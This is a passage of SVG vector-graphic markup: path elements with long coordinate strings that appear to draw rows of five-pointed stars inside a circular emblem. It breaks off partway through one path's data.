		<path id="Layer" fill-rule="evenodd" class="s3" d="m210.4 249.3q-0.1 0-0.2 0-0.1-0.1-0.1-0.1-0.1-0.1-0.2-0.2 0 0-0.1-0.1l-2.5-8.3q-0.1-0.2-0.2-0.3-0.2-0.2-0.4-0.2-0.2 0-0.4 0.2-0.1 0.1-0.2 0.3l-2.5 8.3q0 0.1-0.1 0.1 0 0.1-0.1 0.2-0.1 0-0.2 0.1-0.1 0-0.2 0l-8.6-0.2q-0.2 0-0.4 0.2-0.2 0.1-0.2 0.3-0.1 0.2 0 0.4 0 0.1 0.2 0.3l7.1 4.9q0.1 0.1 0.2 0.1 0 0.1 0 0.2 0.1 0.1 0.1 0.2 0 0.1-0.1 0.2l-2.8 8.2q0 0.2 0 0.4 0.1 0.2 0.2 0.3 0.2 0.1 0.4 0.1 0.2 0 0.4-0.1l6.9-5.3q0 0 0.1 0 0.1-0.1 0.2-0.1 0.1 0 0.2 0.1 0.1 0 0.2 0.1l6.9 5.2q0.2 0.1 0.4 0.1 0.2 0 0.4-0.1 0.1-0.2 0.2-0.3 0-0.2 0-0.4l-2.9-8.2q0-0.1 0-0.2 0-0.1 0-0.2 0-0.1 0.1-0.2 0.1-0.1 0.2-0.1l7-5q0.2-0.1 0.3-0.3 0-0.2 0-0.4-0.1-0.2-0.2-0.3-0.2-0.1-0.4-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m267.5 249.3q-0.1 0-0.2 0 0-0.1-0.1-0.1-0.1-0.1-0.1-0.1-0.1-0.1-0.1-0.2l-2.6-8.5q-0.1-0.1-0.2-0.2-0.2-0.2-0.3-0.2-0.2 0-0.4 0.2-0.1 0.1-0.1 0.2l-2.7 8.5q0 0.1 0 0.2-0.1 0-0.2 0.1 0 0-0.1 0.1-0.1 0-0.2 0l-8.9-0.2q-0.1 0-0.3 0.1-0.1 0.1-0.2 0.3 0 0.2 0 0.3 0.1 0.2 0.2 0.3l7.3 5.1q0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.2 0 0.1 0 0.2 0 0 0 0.1l-2.9 8.4q0 0.2 0 0.4 0.1 0.1 0.2 0.2 0.1 0.1 0.3 0.1 0.2 0 0.3-0.1l7.1-5.3q0.1 0 0.2-0.1 0.1 0 0.2 0 0 0 0.1 0 0.1 0.1 0.2 0.1l7.1 5.3q0.1 0.1 0.3 0.1 0.2 0 0.3-0.1 0.2-0.1 0.2-0.2 0.1-0.2 0-0.4l-2.9-8.4q0-0.1 0-0.1 0-0.1 0-0.2 0.1-0.1 0.1-0.2 0.1 0 0.1-0.1l7.3-5.1q0.1-0.1 0.2-0.3 0-0.1 0-0.3-0.1-0.2-0.2-0.3-0.2-0.1-0.3-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m324.6 249.3q-0.1 0-0.2 0-0.1-0.1-0.1-0.1-0.1-0.1-0.2-0.2 0 0-0.1-0.1l-2.5-8.3q-0.1-0.2-0.2-0.3-0.2-0.2-0.4-0.2-0.2 0-0.3 0.2-0.2 0.1-0.2 0.3l-2.6 8.3q0 0.1-0.1 0.1 0 0.1-0.1 0.2-0.1 0-0.2 0.1-0.1 0-0.2 0l-8.7-0.2q-0.2 0-0.3 0.1-0.2 0.2-0.3 0.4 0 0.1 0.1 0.3 0 0.2 0.2 0.3l7.1 5q0.1 0.1 0.2 0.1 0 0.1 0 0.2 0.1 0.1 0.1 0.2 0 0.1-0.1 0.2l-2.8 8.2q-0.1 0.2 0 0.4 0.1 0.2 0.2 0.3 0.2 0.1 0.4 0.1 0.2 0 0.3-0.1l7-5.2q0-0.1 0.1-0.1 0.1-0.1 0.2-0.1 0.1 0 0.2 0.1 0.1 0 0.2 0.1l6.9 5.2q0.2 0.1 0.4 0.1 0.2 0 0.3-0.1 0.2-0.1 0.3-0.3 0-0.2 0-0.4l-2.9-8.2q0-0.1 0-0.2 0-0.1 0-0.2 0-0.1 0.1-0.2 0.1 0 0.1-0.1l7.2-5q0.1-0.1 0.2-0.3 0.1-0.2 0-0.3-0.1-0.2-0.2-0.4-0.2-0.1-0.4-0.1z"/>
	</g>
	<path id="Layer" fill-rule="evenodd" class="s6" d="m247.9 0h15.1q63.3 2.1 116.7 31.8 47.6 26.5 79.9 69.1 44.4 58.2 51.2 132.1 0.6 6.8 1.2 13.6v16.2q-3.3 87.6-57.3 154.6c-41.5 51.5-102 84.6-167.5 92.8q-6.7 0.8-21.1 1.8h-19.3q-55.3-2.3-103.4-25.9c-42.4-20.9-79.1-53.6-104.3-94q-36.2-57.9-39.1-127.2v-18.1q0.6-8.6 1.5-17 6.2-60.6 38.2-110.7 35.3-55.3 92.2-87 48.3-27 104.6-31.2 5.7-0.4 11.4-0.9zm-90.3 41.6q-7.4 2.5-14 6.5c-0.9 0.5-1.3 1.4-1.5 2.3q0.1-0.8-0.8-1-0.5-0.1-1 0.2-4.9 2.7-6.2 3.5-2.9 1.9-10.1 7-3.9 1.7-4.6 4.8 0 0.1-0.1 0.3-0.1 0.1-0.2 0.2-0.1 0.1-0.3 0.2-0.1 0-0.3 0-3.6 0.1-6.3 3.1-9.8 7.1-18.4 15.6-3 2.4-4.4 5.4-0.2 0.4-0.8 0.5h-0.4q-0.5 0.1-0.8 0.4l-3.4 3.6q-9.5 9.3-16.8 20.1-5.8 6-8 12.8-1.4 0.3-2.2 1.7-5.6 8.8-8 13.3-0.3 0.5-0.1 1.1 0.3 1.2-0.8 1.8-0.2 0.1-0.3 0.2-0.1 0-0.2 0.1-0.1 0.1-0.1 0.2-0.1 0.1-0.2 0.2-3.2 4.4-4.6 9.4-1.8 1.6-0.7 2.8-1-0.2-1.4 0.9-7.8 17-12.7 35.1-0.6 2.3 1.8 2.5 0 0 2.2 0l-4 0.2q-0.5 0-0.7 0.4-0.7 1.5-0.5 3.1-0.7 1.1-1 2.4-8.1 35.5-5.3 71.8 1.3 17.9 5.5 35.5 4.2 18.6 11.8 36.7 7.7 19.1 18.9 36.1 12.3 19.9 28.5 36.5 20.5 21.8 45.2 36.8 0.2 0.2 0.3 0.4 0.2 0.3 0.6 0.5 49.9 30.6 106.8 34.8 74.1 5.4 138.6-32.3 2.6-1.5 3.7-3.3 1.5 0.1 2.1-0.3 24.6-15.5 44.5-36.6 0.6-0.9 1.4-1.6 0.9-0.8 1.7-1.6 13.5-14.5 24.4-31.5 0.2-0.3 0.2-0.6 0-0.3-0.1-0.6-0.2-0.3-0.5-0.4-0.2-0.2-0.5-0.2h-13 14.5q0.1 0 0.3-0.1 0.1 0 0.2-0.1 0.2-0.1 0.3-0.2 0.1-0.1 0.1-0.2 9.6-15.2 16.7-31.4 1.4-3.3 1.7-4.1 7.5-17.9 11.7-36.7 4.4-17.5 5.5-35.5 1.6-18.3 0.1-36.3-1.3-18.8-5.8-37-3.9-16.7-10.3-32.5-0.8-1.8-1.6-4-7.9-19.2-19.2-36.2-12.6-20.1-29.1-36.6-19.9-21-44.1-35.8l-20.9-11.9q-0.5-0.2-0.9 0.1l-0.5 0.4q-1.4-1.8-3.1-2.6-13.6-6.4-29.4-11.4-3.1-1-5.1-1.2-0.7-1-1.3-0.3-0.5-0.6-1.1-0.7c-28.2-7.9-57.8-9.9-86.2-7.4q-36.2 3.3-70.1 17.9-1.2 0.5-2.7 1.3-1.4 0.9-2.6 1.5z"/>
	<path id="Layer" fill-rule="evenodd" class="s7" d="m320.3 28.9l-2.4 7.8q-0.1 0.2-0.2 0.3-0.1 0.1-0.2 0.2-0.1 0.1-0.2 0.1-0.2 0.1-0.3 0.1-4.5 0.1-8.7-0.2-0.1 0-0.2 0.1-0.4 0.1-0.3 0.5 0 0 0 0.1 0 0 0 0.1 0.1 0 0.1 0.1 0.1 0 0.1 0 3.7 2.2 7.1 5.3 0.3 0.3 0.2 0.7l-2.9 8.7q-0.3 0.9 0.5 0.4l7.5-5.5q0.5-0.4 1 0l7 5.1q1.3 0.9 0.8-0.5l-2.7-8.3q0-0.1 0-0.2 0 0 0-0.1 0.1-0.1 0.1-0.1 0-0.1 0.1-0.1 3.3-3.2 7.1-5.2 0.4-0.2 0.3-0.7 0 0 0-0.1-0.1-0.1-0.1-0.1-0.1-0.1-0.2-0.1 0 0-0.1 0l-8.7 0.1q-0.2 0-0.4-0.1-0.2 0-0.3-0.1-0.2-0.1-0.3-0.3-0.1-0.1-0.1-0.3l-2.3-7.3q2 0.2 5.1 1.2 15.8 5 29.4 11.4 1.7 0.8 3.1 2.6l0.1 11.5-0.1 35.7v36.6l0.4 36.5q-0.7 2-0.7 4.2 0.3 15 0.1 30.1 0 0.4 0.2 0.8 0.1 0.4 0.3 0.8l-0.2 37.2q-0.9 18.2 0.3 36.3h-339.2q-2.8-36.2 5.3-71.7 0.3-1.3 1-2.4 1.8 1 2.8 2.4 0.3 0.4 0.1 0.9l-2.4 8.3q-0.3 1 0.5 0.4l7.3-5.4q0.4-0.4 0.9 0l6.9 5.2q1.1 0.8 0.7-0.6l-2.4-8.3q-0.2-0.7 0.4-1l6.7-4.8q0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.2 0-0.1 0-0.1 0-0.1 0-0.2-0.1-0.4-0.5-0.3-3.9 0-7.8 0.1-1.5 0.1-1.9-1.4l-2-6.5q-0.8-2.4-1.4 0-1 3.9-2.9 7.9-2.2 0-2.2 0-2.4-0.2-1.8-2.5 4.9-18.1 12.7-35.1 0.4-1.1 1.4-0.9 3 2.5 0.7-2.8 1.4-5 4.6-9.4 0.1-0.1 0.2-0.2 0-0.1 0.1-0.2 0.1-0.1 0.2-0.1 0.1-0.1 0.3-0.2 1.1-0.6 0.8-1.8-0.2-0.6 0.1-1.1 2.4-4.5 8-13.3 0.8-1.4 2.2-1.7-0.8 3.7-2.2 6.9-0.2 0.5 0 0.6 0.1 0.1 0.3 0.2 0.1 0 0.3 0 0.2 0 0.3-0.1 0.2 0 0.3-0.1 3.1-2.6 6.2-4.8 0.2-0.2 0.5-0.3 0.2-0.1 0.5 0 0.3 0 0.6 0.1 0.2 0 0.4 0.2l6 4.7q1.5 1.1 1-0.7l-2.4-8q0-0.2 0-0.3 0-0.2 0-0.3 0.1-0.1 0.2-0.2 0-0.1 0.1-0.2 2.9-2.3 6.2-4.3 0.6-0.3 0.6-1 0-0.1 0-0.2 0-0.1-0.1-0.2-0.1-0.1-0.2-0.1-0.1-0.1-0.3-0.1l-8 0.3q-0.6 0-0.9-0.4-1-1.5-1.4-4.5 7.3-10.8 16.8-20.1 2 0.9 2.7 2.1 0.3 0.3 0.1 0.8l-2.3 7.7q-0.5 1.6 0.9 0.6l6.6-4.9q0.5-0.4 1 0l6.6 4.8q2 1.5 1.1-0.8-1.4-3.3-2.4-7.7-0.1-0.5 0.2-0.7l6.6-5.2q1.1-0.9-0.3-0.9l-8 0.2q-0.3 0-0.5-0.1-0.3-0.1-0.5-0.2-0.2-0.2-0.3-0.4-0.2-0.2-0.3-0.5l-1.4-4.7q8.6-8.5 18.4-15.6l4.1 2.6q0.2 0.1 0.3 0.2 0.1 0.2 0.1 0.3 0.1 0.2 0.1 0.4 0 0.2 0 0.3l-2.7 8.2q-0.4 1.5 0.8 0.5l6.9-5.2q0.2-0.1 0.3-0.1 0.1-0.1 0.3-0.1 0.1 0 0.2 0.1 0.2 0 0.3 0.1l6.9 5.2q1.2 0.9 0.8-0.6l-2.5-8q-0.1-0.2-0.1-0.4 0-0.1 0.1-0.3 0.1-0.1 0.1-0.3 0.1-0.1 0.3-0.2l6.3-4.7q1.6-1.2-0.4-1.2l-7.2 0.1q-0.5 0-0.9-0.2-0.4-0.1-0.7-0.4-0.4-0.3-0.5-0.8-0.2-0.4-0.3-0.8 0-1.5-0.8-3.3 7.2-5.1 10.1-7 1.3-0.8 6.2-3.5 0.5-0.3 1-0.2 0.9 0.2 0.8 1-0.6 1-0.6 1.9 0 0.1 0.1 0.3 0.1 0.1 0.2 0.1 0.2 0.1 0.3 0.1 0.1 0 0.3-0.1l6.2-4.7q0.2-0.2 0.5-0.3 0.2-0.1 0.5-0.1 0.3 0 0.6 0.1 0.2 0.1 0.4 0.3l6.4 4.8q1.1 0.8 0.7-0.5l-2.3-7.9q-0.1-0.5 0.2-0.8l2-2q1.2-0.6 2.6-1.5 1.5-0.8 2.7-1.3 33.9-14.6 70.1-17.9c28.4-2.5 58-0.5 86.2 7.4q0.6 0.1 1.1 0.7zm-110 8.3q-0.1 0-0.1 0-0.1 0-0.2 0 0-0.1-0.1-0.2 0 0 0-0.1l-2.8-8.6q0-0.1-0.2-0.2-0.1-0.1-0.2-0.1-0.2 0-0.3 0.1-0.1 0.1-0.2 0.2l-2.7 8.6q0 0.1 0 0.2-0.1 0-0.1 0.1-0.1 0-0.2 0 0 0.1-0.1 0.1l-9-0.1q-0.2 0-0.3 0.1-0.1 0.1-0.1 0.2-0.1 0.2 0 0.3 0 0.2 0.1 0.2l7.4 5.3q0 0 0.1 0.1 0 0 0 0.1 0.1 0.1 0.1 0.1 0 0.1-0.1 0.2l-2.8 8.6q0 0.1 0 0.2 0.1 0.2 0.2 0.3 0.1 0.1 0.3 0.1 0.1-0.1 0.2-0.1l7.3-5.4q0-0.1 0.1-0.1 0.1 0 0.1 0 0.1 0 0.2 0 0.1 0 0.1 0.1l7.3 5.3q0.1 0.1 0.3 0.1 0.1 0 0.2-0.1 0.1-0.1 0.2-0.2 0-0.2 0-0.3l-2.9-8.5q0-0.1 0-0.2 0-0.1 0-0.1 0-0.1 0.1-0.2 0 0 0.1-0.1l7.3-5.2q0.1-0.1 0.1-0.3 0.1-0.1 0-0.2 0-0.2-0.1-0.3-0.1 0-0.3 0zm57.1-0.1q0 0-0.1 0-0.1 0-0.1-0.1-0.1 0-0.1-0.1 0 0 0-0.1l-2.9-8.6q0-0.1-0.1-0.2-0.1-0.1-0.3-0.1-0.1 0-0.2 0.1-0.1 0.1-0.1 0.2l-2.9 8.6q0 0.1 0 0.1 0 0.1-0.1 0.1 0 0.1-0.1 0.1-0.1 0-0.1 0h-9.1q-0.2 0-0.2 0.1-0.1 0.1-0.2 0.2 0 0.1 0 0.2 0.1 0.1 0.1 0.2l7.4 5.4q0 0 0.1 0.1 0 0 0 0.1 0 0 0 0.1 0 0.1 0 0.1l-2.7 8.7q-0.1 0.1 0 0.2 0 0.1 0.1 0.2 0.1 0.1 0.2 0.1 0.1 0 0.2-0.1l7.4-5.3q0.1 0 0.1-0.1 0.1 0 0.1 0 0.1 0 0.2 0 0 0.1 0.1 0.1l7.4 5.3q0.1 0.1 0.2 0.1 0.1 0 0.2-0.1 0.1-0.1 0.1-0.2 0.1-0.1 0-0.2l-2.7-8.7q0 0 0-0.1 0-0.1 0-0.1 0-0.1 0-0.1 0.1-0.1 0.1-0.1l7.3-5.4q0.1-0.1 0.2-0.2 0-0.1 0-0.2-0.1-0.1-0.2-0.2 0-0.1-0.2-0.1zm-84.2 28.5q-0.1 0-0.2 0-0.1 0-0.1-0.1-0.1 0-0.2-0.1 0-0.1 0-0.2l-2.7-8.5q0-0.1-0.2-0.2-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.1 0.1-0.2 0.2l-2.6 8.5q0 0.1-0.1 0.2 0 0.1-0.1 0.1-0.1 0.1-0.2 0.1 0 0-0.1 0l-8.9-0.1q-0.2 0-0.3 0.1-0.2 0.1-0.2 0.3-0.1 0.1 0 0.3 0 0.2 0.2 0.3l7.2 5.1q0.1 0 0.2 0.1 0 0.1 0 0.2 0.1 0 0.1 0.1 0 0.1-0.1 0.2l-2.8 8.4q-0.1 0.2 0 0.3 0 0.2 0.2 0.3 0.1 0.1 0.3 0.1 0.1 0 0.3-0.1l7.1-5.3q0.1-0.1 0.2-0.1 0 0 0.1 0 0.1 0 0.2 0 0.1 0 0.1 0.1l7.2 5.3q0.1 0.1 0.3 0.1 0.1 0 0.3-0.1 0.1-0.1 0.2-0.3 0-0.1 0-0.3l-2.9-8.4q0-0.1 0-0.2 0-0.1 0-0.1 0-0.1 0.1-0.2 0-0.1 0.1-0.1l7.3-5.1q0.1-0.1 0.2-0.3 0-0.2 0-0.3-0.1-0.2-0.2-0.3-0.2-0.1-0.3-0.1zm57.1 0q-0.1 0-0.2-0.1-0.1 0-0.1 0-0.1-0.1-0.1-0.2-0.1 0-0.1-0.1l-2.7-8.4q0-0.2-0.1-0.3-0.2-0.1-0.4-0.1-0.1 0-0.3 0.1-0.1 0.1-0.2 0.3l-2.6 8.4q0 0.1-0.1 0.1 0 0.1-0.1 0.2-0.1 0-0.1 0-0.1 0.1-0.2 0.1l-8.9-0.1q-0.1 0-0.3 0.1-0.1 0.1-0.2 0.2 0 0.2 0 0.4 0.1 0.1 0.2 0.2l7.2 5.2q0.1 0 0.2 0.1 0 0 0 0.1 0.1 0.1 0.1 0.2 0 0.1-0.1 0.2l-2.8 8.4q0 0.1 0 0.3 0.1 0.1 0.2 0.2 0.1 0.1 0.3 0.1 0.2 0 0.3-0.1l7.1-5.2q0.1-0.1 0.2-0.1 0.1 0 0.1 0 0.1 0 0.2 0 0.1 0 0.1 0.1l7.2 5.2q0.1 0.1 0.3 0.1 0.1 0 0.3-0.1 0.1-0.1 0.2-0.2 0-0.2 0-0.3l-2.9-8.4q0-0.1 0-0.2 0-0.1 0-0.2 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.1l7.2-5.2q0.2-0.1 0.2-0.2 0.1-0.2 0.1-0.4-0.1-0.1-0.2-0.2-0.2-0.1-0.4-0.1zm57.2 0q-0.1 0-0.2 0-0.1 0-0.2-0.1 0 0-0.1-0.1-0.1-0.1-0.1-0.2l-2.5-8.3q-0.1-0.2-0.2-0.3-0.2-0.2-0.4-0.2-0.2 0-0.4 0.2-0.1 0.1-0.2 0.3l-2.5 8.3q0 0.1-0.1 0.2 0 0.1-0.1 0.1-0.1 0.1-0.2 0.1-0.1 0-0.2 0l-8.7-0.1q-0.2-0.1-0.4 0.1-0.1 0.1-0.2 0.3 0 0.2 0 0.4 0.1 0.2 0.2 0.3l7.2 4.9q0.1 0.1 0.1 0.2 0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.2 0 0.1-0.1 0.2l-2.8 8.3q-0.1 0.1 0 0.3 0 0.2 0.2 0.4 0.1 0.1 0.4 0.1 0.2 0 0.3-0.2l6.9-5.2q0.1-0.1 0.2-0.1 0.1 0 0.2 0 0.1 0 0.2 0 0.1 0 0.2 0.1l6.9 5.3q0.2 0.1 0.4 0.1 0.2 0 0.3-0.1 0.2-0.2 0.3-0.4 0-0.2 0-0.4l-2.9-8.2q0-0.1 0-0.2 0-0.1 0-0.2 0 0 0.1-0.1 0-0.1 0.1-0.2l7.2-4.9q0.1-0.1 0.2-0.3 0.1-0.2 0-0.4-0.1-0.2-0.2-0.3-0.2-0.2-0.4-0.1zm-144.1 24.3q-0.1 0-0.2 0-0.1 0-0.1-0.1-0.1 0-0.1-0.1-0.1-0.1-0.1-0.1l-2.7-8.6q-0.1-0.1-0.2-0.2-0.1-0.1-0.3-0.1-0.1 0-0.2 0.1-0.2 0.1-0.2 0.2l-2.7 8.6q-0.1 0-0.1 0.1 0 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0-0.2 0h-9q-0.1 0-0.3 0-0.1 0.1-0.1 0.3-0.1 0.1 0 0.3 0 0.1 0.1 0.2l7.4 5.3q0 0 0.1 0.1 0 0 0 0.1 0.1 0.1 0.1 0.1 0 0.1-0.1 0.2l-2.8 8.5q0 0.2 0 0.3 0.1 0.1 0.2 0.2 0.1 0.1 0.2 0.1 0.2 0 0.3-0.1l7.3-5.3q0 0 0.1-0.1 0.1 0 0.1 0 0.1 0 0.2 0 0.1 0.1 0.1 0.1l7.3 5.3q0.1 0.1 0.2 0.1 0.2 0 0.3-0.1 0.1-0.1 0.2-0.2 0-0.1 0-0.3l-2.9-8.5q0-0.1 0-0.2 0 0 0-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.1l7.3-5.3q0.2-0.1 0.2-0.2 0-0.2 0-0.3 0-0.2-0.2-0.3-0.1 0-0.2 0zm57.1 0q-0.1 0-0.2 0-0.1-0.1-0.2-0.1 0-0.1-0.1-0.1 0-0.1-0.1-0.2l-2.6-8.4q-0.1-0.2-0.2-0.3-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.2 0.1-0.2 0.3l-2.7 8.4q0 0.1 0 0.2-0.1 0-0.1 0.1-0.1 0-0.2 0.1-0.1 0-0.2 0l-8.8-0.1q-0.2 0-0.3 0.1-0.2 0.1-0.2 0.3-0.1 0.2 0 0.3 0 0.2 0.2 0.3l7.2 5.1q0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.2 0 0.1 0 0.1 0 0.1 0 0.2l-2.8 8.4q-0.1 0.1 0 0.3 0 0.2 0.2 0.3 0.1 0.1 0.3 0.1 0.2 0 0.3-0.1l7.1-5.3q0.1-0.1 0.2-0.1 0 0 0.1 0 0.1 0 0.2 0 0.1 0 0.1 0.1l7.1 5.3q0.2 0.1 0.3 0.1 0.2 0 0.4-0.2 0.1-0.1 0.2-0.2 0-0.2 0-0.4l-2.9-8.3q0-0.1 0-0.2 0-0.1 0-0.1 0.1-0.1 0.1-0.2 0.1-0.1 0.1-0.1l7.2-5.1q0.2-0.1 0.2-0.3 0.1-0.2 0-0.3 0-0.2-0.2-0.3-0.1-0.1-0.3-0.1zm57-0.1q0 0-0.1 0-0.1 0-0.1-0.1-0.1 0-0.1 0 0-0.1-0.1-0.2l-2.8-8.7q0-0.1-0.1-0.2-0.1-0.1-0.3-0.1-0.1 0-0.2 0.1-0.1 0.1-0.1 0.2l-2.9 8.7q0 0.1 0 0.2-0.1 0-0.1 0-0.1 0.1-0.1 0.1-0.1 0-0.1 0h-9.2q-0.2 0-0.3 0.1-0.1 0.1-0.1 0.2 0 0.1 0 0.2 0 0.1 0.1 0.2l7.5 5.4q0 0 0.1 0.1 0 0.1 0 0.1 0 0.1 0 0.1 0 0.1 0 0.2l-2.8 8.7q-0.1 0.1 0 0.2 0 0.2 0.1 0.2 0.1 0.1 0.2 0.1 0.2 0 0.3-0.1l7.4-5.4q0.1 0 0.1 0 0.1-0.1 0.1-0.1 0.1 0 0.2 0.1 0 0 0.1 0l7.4 5.4q0.1 0.1 0.2 0.1 0.2 0 0.3-0.1 0.1 0 0.1-0.2 0-0.1 0-0.2l-2.8-8.7q-0.1-0.1-0.1-0.2 0 0 0.1-0.1 0 0 0-0.1 0-0.1 0.1-0.1l7.4-5.4q0.1-0.1 0.2-0.2 0-0.1 0-0.2-0.1-0.1-0.2-0.2-0.1-0.1-0.2-0.1zm57.2 0.1q-0.1 0-0.2-0.1-0.1 0-0.1-0.1-0.1 0-0.1-0.1-0.1 0-0.1-0.1l-2.7-8.4q0-0.2-0.2-0.3-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.1 0.1-0.2 0.3l-2.6 8.4q-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.2 0.1-0.1 0.1-0.1 0.1l-8.8-0.1q-0.2 0-0.4 0.1-0.1 0.1-0.2 0.2 0 0.2 0 0.4 0.1 0.1 0.2 0.2l7.2 5.2q0.1 0 0.1 0.1 0.1 0 0.1 0.1 0 0.1 0 0.2 0 0.1 0 0.2l-2.8 8.3q0 0.2 0 0.3 0.1 0.2 0.2 0.3 0.1 0.1 0.3 0.1 0.2 0 0.3-0.1l7.1-5.2q0.1-0.1 0.2-0.1 0 0 0.1 0 0.1 0 0.2 0 0.1 0 0.1 0.1l7.1 5.2q0.1 0.1 0.3 0.1 0.2 0 0.3-0.1 0.2-0.1 0.2-0.3 0.1-0.1 0-0.3l-2.8-8.3q0-0.1 0-0.2 0-0.1 0-0.2 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.1l7.2-5.2q0.1-0.1 0.2-0.2 0-0.2 0-0.4-0.1-0.1-0.2-0.2-0.1-0.1-0.3-0.1zm-198.6 29q0 0-0.1 0-0.1-0.1-0.2-0.1-0.1-0.1-0.1-0.1-0.1-0.1-0.1-0.2l-2.6-8.5q0-0.2-0.2-0.3-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.2 0.1-0.2 0.3l-2.6 8.5q-0.1 0.1-0.1 0.2-0.1 0-0.1 0.1-0.1 0-0.2 0.1-0.1 0-0.2 0l-8.8-0.2q-0.2 0-0.4 0.1-0.1 0.1-0.2 0.3 0 0.2 0 0.3 0.1 0.2 0.2 0.3l7.3 5.1q0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.2 0 0.1 0 0.2 0 0.1 0 0.1l-2.9 8.4q-0.1 0.2 0 0.4 0 0.2 0.2 0.3 0.1 0.1 0.3 0.1 0.2 0 0.3-0.1l7.1-5.4q0.1 0 0.2-0.1 0.1 0 0.2 0 0.1 0 0.1 0 0.1 0.1 0.2 0.1l7.1 5.4q0.1 0.1 0.3 0.1 0.2 0 0.3-0.1 0.2-0.1 0.3-0.3 0-0.2-0.1-0.3l-2.8-8.4q-0.1-0.1-0.1-0.2 0-0.1 0-0.2 0.1-0.1 0.1-0.1 0.1-0.1 0.2-0.2l7.3-5q0.1-0.1 0.2-0.3 0-0.2 0-0.4-0.1-0.1-0.2-0.2-0.2-0.2-0.4-0.2zm57.1 0.1q-0.1 0-0.2 0 0-0.1-0.1-0.1-0.1-0.1-0.1-0.1-0.1-0.1-0.1-0.2l-2.6-8.5q-0.1-0.2-0.2-0.3-0.2-0.1-0.3-0.1-0.2 0-0.4 0.1-0.1 0.1-0.1 0.3l-2.7 8.5q0 0.1 0 0.2-0.1 0-0.2 0.1 0 0-0.1 0.1-0.1 0-0.2 0l-8.9-0.2q-0.2 0.1-0.3 0.2-0.1 0.1-0.2 0.2 0 0.2 0 0.3 0.1 0.2 0.2 0.3l7.3 5.1q0 0.1 0.1 0.2 0.1 0 0.1 0.1 0 0.1 0 0.2 0 0.1 0 0.1l-2.9 8.5q-0.1 0.1 0 0.3 0.1 0.2 0.2 0.3 0.1 0.1 0.3 0.1 0.2 0 0.3-0.1l7.1-5.4q0.1 0 0.2-0.1 0.1 0 0.2 0 0 0 0.1 0 0.1 0.1 0.2 0.1l7.1 5.4q0.1 0.1 0.3 0.1 0.2 0 0.3-0.1 0.2-0.1 0.2-0.3 0.1-0.2 0-0.3l-2.9-8.5q0 0 0-0.1 0-0.1 0-0.2 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.2l7.3-5.1q0.2-0.1 0.2-0.3 0.1-0.1 0-0.3 0-0.1-0.2-0.2-0.1-0.1-0.3-0.2zm57.1 0q-0.1 0-0.2 0 0-0.1-0.1-0.1-0.1 0-0.1-0.1 0-0.1-0.1-0.1l-2.7-8.7q0-0.1-0.2-0.2-0.1-0.1-0.2-0.1-0.2 0-0.3 0.1-0.1 0.1-0.2 0.2l-2.7 8.7q0 0-0.1 0.1 0 0.1-0.1 0.1 0 0.1-0.1 0.1-0.1 0-0.1 0l-9.1-0.1q-0.2 0-0.3 0.1-0.1 0.1-0.2 0.2 0 0.2 0 0.3 0.1 0.2 0.2 0.3l7.4 5.2q0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.2 0 0 0 0.1 0 0.1 0 0.1l-2.9 8.7q0 0.1 0 0.2 0.1 0.2 0.2 0.3 0.1 0.1 0.2 0.1 0.2 0 0.3-0.1l7.3-5.5q0.1 0 0.1 0 0.1 0 0.2 0 0.1 0 0.1 0 0.1 0 0.2 0l7.3 5.4q0.1 0.1 0.2 0.1 0.2 0 0.3 0 0.1-0.1 0.2-0.3 0-0.1 0-0.3l-2.9-8.6q-0.1-0.1-0.1-0.1 0-0.1 0.1-0.2 0 0 0-0.1 0.1-0.1 0.1-0.1l7.4-5.3q0.2-0.1 0.2-0.2 0.1-0.2 0-0.3 0-0.1-0.2-0.2-0.1-0.1-0.2-0.1zm57.1 0q-0.1 0-0.1 0-0.1 0-0.2-0.1-0.1 0-0.1-0.1-0.1-0.1-0.1-0.1l-2.6-8.6q0-0.2-0.2-0.3-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.2 0.1-0.2 0.3l-2.6 8.6q-0.1 0-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.2 0.1-0.1 0-0.1 0l-9-0.1q-0.2 0-0.3 0.1-0.2 0.1-0.2 0.2-0.1 0.2 0 0.4 0 0.1 0.2 0.2l7.3 5.2q0.1 0 0.2 0.1 0 0 0 0.1 0.1 0.1 0.1 0.2 0 0.1-0.1 0.2l-2.9 8.5q-0.1 0.1 0 0.3 0 0.2 0.2 0.3 0.1 0.1 0.3 0.1 0.2 0 0.3-0.1l7.2-5.5q0 0 0.1 0 0.1-0.1 0.2-0.1 0.1 0 0.2 0.1 0 0 0.1 0l7.2 5.5q0.1 0.1 0.3 0.1 0.2 0 0.3-0.1 0.2-0.1 0.2-0.3 0.1-0.2 0-0.3l-2.9-8.5q-0.1-0.1-0.1-0.2 0-0.1 0-0.2 0.1-0.1 0.1-0.1 0.1-0.1 0.2-0.1l7.3-5.2q0.2-0.1 0.2-0.2 0.1-0.2 0-0.4 0-0.1-0.2-0.2-0.1-0.1-0.3-0.1zm-87 23.7q-0.1 0-0.1 0-0.1 0-0.2-0.1 0 0-0.1-0.1 0 0 0-0.1l-2.8-8.6q0-0.2-0.2-0.3-0.1-0.1-0.2-0.1-0.2 0-0.3 0.1-0.1 0.1-0.1 0.3l-2.8 8.6q0 0.1 0 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.2 0.1 0 0-0.1 0h-9.1q-0.1 0-0.2 0.1-0.2 0.1-0.2 0.2 0 0.1 0 0.3 0 0.1 0.2 0.2l7.3 5.3q0.1 0 0.1 0 0.1 0.1 0.1 0.2 0 0 0 0.1 0 0.1 0 0.2l-2.8 8.6q-0.1 0.1 